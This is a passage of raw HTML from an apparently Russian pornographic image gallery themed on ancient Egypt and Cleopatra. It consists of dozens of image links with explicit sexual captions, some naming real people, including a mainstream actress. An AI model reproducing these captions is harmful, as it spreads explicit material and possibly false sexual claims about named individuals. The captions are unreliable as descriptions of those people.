xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716550_17-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-23.jpg||Джулия Тейлор Клеопатра анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716550_17-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716550_17-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-23.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра анал"></a><div>Джулия Тейлор Клеопатра анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716522_18-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-25.jpg||Джулия Тейлор Клеопатра голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716522_18-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716522_18-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-25.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра голая"></a><div>Джулия Тейлор Клеопатра голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716520_19-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-26.jpg||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716520_19-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716520_19-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-26.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716565_20-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-27.jpg||Голая древняя египтянка--><img data-src="/uploads/posts/2022-11/1667716565_20-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-27.jpg" style="max-width:100%;" alt="Голая древняя египтянка"><div>Голая древняя египтянка</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716491_21-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-29.jpg||Mariko Morikawa)--><img data-src="/uploads/posts/2022-11/1667716491_21-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-29.jpg" style="max-width:100%;" alt="Mariko Morikawa)"><div>Mariko Morikawa)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716566_22-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-30.jpg||Египетские кошечки хентай--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716566_22-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716566_22-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-30.jpg" style="max-width:100%;" alt="Египетские кошечки хентай"></a><div>Египетские кошечки хентай</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716529_23-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-31.jpg||Пизда. Египетской. Девушки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716529_23-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716529_23-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-31.jpg" style="max-width:100%;" alt="Пизда. Египетской. Девушки"></a><div>Пизда. Египетской. Девушки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716494_24-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-32.jpg||Клеопатра Астерикс порнопародия--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716494_24-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716494_24-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-32.jpg" style="max-width:100%;" alt="Клеопатра Астерикс порнопародия"></a><div>Клеопатра Астерикс порнопародия</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716527_25-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-33.jpg||Голые египтянки с большими сиськами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716527_25-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716527_25-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-33.jpg" style="max-width:100%;" alt="Голые египтянки с большими сиськами"></a><div>Голые египтянки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716571_26-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-34.jpg||Джулия Тейлор Клеопатра xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716571_26-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716571_26-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-34.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра xxx"></a><div>Джулия Тейлор Клеопатра xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716512_27-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-35.jpg||Порнография в древнем Египте--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716512_27-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716512_27-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-35.jpg" style="max-width:100%;" alt="Порнография в древнем Египте"></a><div>Порнография в древнем Египте</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716543_28-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-36.jpg||Kimberly Franklin Восточная красавица--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716543_28-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716543_28-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-36.jpg" style="max-width:100%;" alt="Kimberly Franklin Восточная красавица"></a><div>Kimberly Franklin Восточная красавица</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716476_29-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-37.jpg||Голые рабыни в древнем Египте--><img data-src="/uploads/posts/2022-11/1667716476_29-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-37.jpg" style="max-width:100%;" alt="Голые рабыни в древнем Египте"><div>Голые рабыни в древнем Египте</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716534_30-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-38.jpg||Греческие порноактрисы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716534_30-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716534_30-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-38.jpg" style="max-width:100%;" alt="Греческие порноактрисы"></a><div>Греческие порноактрисы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716518_31-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-39.jpg||Эротические в древней Египта--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716518_31-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716518_31-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-39.jpg" style="max-width:100%;" alt="Эротические в древней Египта"></a><div>Эротические в древней Египта</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716542_32-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-40.jpg||3д эротические Blackadder Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716542_32-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716542_32-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-40.jpg" style="max-width:100%;" alt="3д эротические Blackadder Клеопатра"></a><div>3д эротические Blackadder Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716504_33-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-41.jpg||Голая Джессика Джеймс мастурбация--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716504_33-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716504_33-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-41.jpg" style="max-width:100%;" alt="Голая Джессика Джеймс мастурбация"></a><div>Голая Джессика Джеймс мастурбация</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716565_34-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-42.jpg||Египетские боги хентай Анубис--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716565_34-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716565_34-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-42.jpg" style="max-width:100%;" alt="Египетские боги хентай Анубис"></a><div>Египетские боги хентай Анубис</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716562_35-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-44.jpg||Клеопатра Астерикс порнопародия--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716562_35-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716562_35-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-44.jpg" style="max-width:100%;" alt="Клеопатра Астерикс порнопародия"></a><div>Клеопатра Астерикс порнопародия</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716539_36-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-47.jpg||Порнозвезды Ангелика Блэк--><img data-src="/uploads/posts/2022-11/1667716539_36-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-47.jpg" style="max-width:100%;" alt="Порнозвезды Ангелика Блэк"><div>Порнозвезды Ангелика Блэк</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716520_37-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-48.jpg||3d эротические Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716520_37-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716520_37-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-48.jpg" style="max-width:100%;" alt="3d эротические Клеопатра"></a><div>3d эротические Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716573_38-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-49.jpg||Legend of Queen Opala Farah Osira комикс--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716573_38-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716573_38-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-49.jpg" style="max-width:100%;" alt="Legend of Queen Opala Farah Osira комикс"></a><div>Legend of Queen Opala Farah Osira комикс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716558_39-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-51.jpg||Джулия Тейлор фильм Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716558_39-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716558_39-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-51.jpg" style="max-width:100%;" alt="Джулия Тейлор фильм Клеопатра"></a><div>Джулия Тейлор фильм Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716495_40-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-52.jpg||Порнография в древнем Египте--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716495_40-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716495_40-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-52.jpg" style="max-width:100%;" alt="Порнография в древнем Египте"></a><div>Порнография в древнем Египте</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716545_41-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-53.jpg||Частное вагина египтянка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716545_41-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716545_41-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-53.jpg" style="max-width:100%;" alt="Частное вагина египтянка"></a><div>Частное вагина египтянка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716521_42-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-54.jpg||Красивые египтянки чулках трах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716521_42-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716521_42-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-54.jpg" style="max-width:100%;" alt="Красивые египтянки чулках трах"></a><div>Красивые египтянки чулках трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716504_43-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-55.jpg||Порно. Египет. С. большими. Членами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716504_43-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716504_43-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-55.jpg" style="max-width:100%;" alt="Порно. Египет. С. большими. Членами"></a><div>Порно. Египет. С. большими. Членами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716565_44-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-56.jpg||Айви Мэдисон Клеопатра анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716565_44-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716565_44-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-56.jpg" style="max-width:100%;" alt="Айви Мэдисон Клеопатра анал"></a><div>Айви Мэдисон Клеопатра анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716503_45-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-57.jpg||Клеопатра мастурбация--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716503_45-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716503_45-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-57.jpg" style="max-width:100%;" alt="Клеопатра мастурбация"></a><div>Клеопатра мастурбация</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716528_46-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-58.jpg||Голые египетские рабыни--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716528_46-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716528_46-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-58.jpg" style="max-width:100%;" alt="Голые египетские рабыни"></a><div>Голые египетские рабыни</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716493_47-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-59.jpg||Египет Клеопатра хентай 3д--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716493_47-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716493_47-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-59.jpg" style="max-width:100%;" alt="Египет Клеопатра хентай 3д"></a><div>Египет Клеопатра хентай 3д</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716546_48-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-60.jpg||Восточные девушки трах--><img data-src="/uploads/posts/2022-11/1667716546_48-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-60.jpg" style="max-width:100%;" alt="Восточные девушки трах"><div>Восточные девушки трах</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716529_49-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-61.jpg||Красивый трах с красоткой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716529_49-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716529_49-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-61.jpg" style="max-width:100%;" alt="Красивый трах с красоткой"></a><div>Красивый трах с красоткой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716580_50-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-62.jpg||Порнография в древнем Египте--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716580_50-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716580_50-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-62.jpg" style="max-width:100%;" alt="Порнография в древнем Египте"></a><div>Порнография в древнем Египте</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716513_51-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-63.jpg||Анжелика Блэк Бич трах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716513_51-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716513_51-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-63.jpg" style="max-width:100%;" alt="Анжелика Блэк Бич трах"></a><div>Анжелика Блэк Бич трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716570_52-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-64.jpg||Порнография в древнем Египте--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716570_52-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716570_52-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-64.jpg" style="max-width:100%;" alt="Порнография в древнем Египте"></a><div>Порнография в древнем Египте</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716512_53-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-65.jpg||Фул египетской кошкой xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716512_53-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716512_53-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-65.jpg" style="max-width:100%;" alt="Фул египетской кошкой xxx"></a><div>Фул египетской кошкой xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716590_54-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-66.jpg||Блэкаддер Лара Крофт 3д xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716590_54-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716590_54-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-66.jpg" style="max-width:100%;" alt="Блэкаддер Лара Крофт 3д xxx"></a><div>Блэкаддер Лара Крофт 3д xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716576_55-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-68.jpg||Джулия Тейлор порнозвезда Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716576_55-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716576_55-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-68.jpg" style="max-width:100%;" alt="Джулия Тейлор порнозвезда Клеопатра"></a><div>Джулия Тейлор порнозвезда Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716580_56-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-69.jpg||Древнеегипетский хентай--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716580_56-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716580_56-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-69.jpg" style="max-width:100%;" alt="Древнеегипетский хентай"></a><div>Древнеегипетский хентай</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716513_57-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-70.jpg||Аватарки в Египте ебля--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716513_57-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716513_57-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-70.jpg" style="max-width:100%;" alt="Аватарки в Египте ебля"></a><div>Аватарки в Египте ебля</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716567_58-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-71.jpg||3д эротические Blackadder Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716567_58-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716567_58-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-71.jpg" style="max-width:100%;" alt="3д эротические Blackadder Клеопатра"></a><div>3д эротические Blackadder Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716591_59-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-72.jpg||Джулия Тейлор фильм Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716591_59-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716591_59-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-72.jpg" style="max-width:100%;" alt="Джулия Тейлор фильм Клеопатра"></a><div>Джулия Тейлор фильм Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716530_60-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-73.jpg||Красивая блондинка анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716530_60-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716530_60-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-73.jpg" style="max-width:100%;" alt="Красивая блондинка анал"></a><div>Красивая блондинка анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716565_61-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-74.jpg||3d эротические Blackadder Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716565_61-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716565_61-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-74.jpg" style="max-width:100%;" alt="3d эротические Blackadder Клеопатра"></a><div>3d эротические Blackadder Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716595_62-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-75.jpg||Голая Клеопатра лесби бдсм--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716595_62-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716595_62-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-75.jpg" style="max-width:100%;" alt="Голая Клеопатра лесби бдсм"></a><div>Голая Клеопатра лесби бдсм</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716532_63-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-77.jpg||Порнография в древнем Египте--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716532_63-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716532_63-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-77.jpg" style="max-width:100%;" alt="Порнография в древнем Египте"></a><div>Порнография в древнем Египте</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716571_64-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-79.jpg||Джулия Тейлор Клеопатра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716571_64-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716571_64-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-79.jpg" style="max-width:100%;" alt="Джулия Тейлор Клеопатра"></a><div>Джулия Тейлор Клеопатра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716529_65-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-80.jpg||Моника Беллуччи Клеопатра xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716529_65-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716529_65-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-80.jpg" style="max-width:100%;" alt="Моника Беллуччи Клеопатра xxx"></a><div>Моника Беллуччи Клеопатра xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716560_66-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-81.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716560_66-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716560_66-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716604_67-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-82.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716604_67-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716604_67-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716577_68-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-83.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716577_68-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-83.jpg" class="highslide" target="_blank"><img 